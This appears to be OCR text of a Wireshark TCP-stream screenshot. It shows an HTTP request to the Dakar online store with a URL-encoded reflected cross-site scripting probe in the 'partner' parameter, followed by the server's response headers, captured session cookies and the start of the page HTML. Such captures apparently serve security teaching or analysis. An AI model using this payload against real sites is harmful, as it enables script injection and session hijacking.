 Follow TCP Stream (tcp.stream eq 13)
Stream Content
GET /index.php?language=en&partner=%22%3E%3Cscript%3Ealert(123456789)%3C/script%3E HTTP/1.1
Host: store.dakar.com
User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.1.8) Gecko/20100214 Ubuntu/9.10 (karmic) Firefox/3.5.8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Cookie: AlteonP=7fce1925f4edf780baeebb4b; osCsid=975a47f65e701d73e333968e1e8f20f9; ns_cookietest=true; ns_session=true
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: Apache
X-Powered-By: PHP/4.4.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 176868
Date: Fri, 12 Mar 2010 01:13:03 GMT
Age: 0
Via: 1.1 Jaguar Network Cache
Connection: keep-alive
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html dir="LTR" lang="en">
<head>
<title>Dakar official online store - All Dakar official products</title>
<meta name="Description" content="Dakar official online store the best place to buy official Dakar merchandise for real rally fans - T-shirts, caps,
polo shirts, jackets, and a wide range of accessories" />
<meta name="Keywords" content="dakar store, buy dakar, Dakar official store, Dakar, Rhodania, Rally, raid, cars, watches, Columbia, jacket, online
store, Africa, Dakar, Rally-Raid, shopping,store,online,merchandising,motorsports, Subaru, Citroen, Mitsubishi, Suzuki, Yamaha" />
<base href="http://store.dakar.com">
<link href="styles/reset.css" rel="stylesheet" type="text/css" media="all" />
<link href="styles/general.css" rel="stylesheet" type="text/css" media="all" />
Entire conversation (174753 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Ask me anything
中
2:19 PM
10/25/2015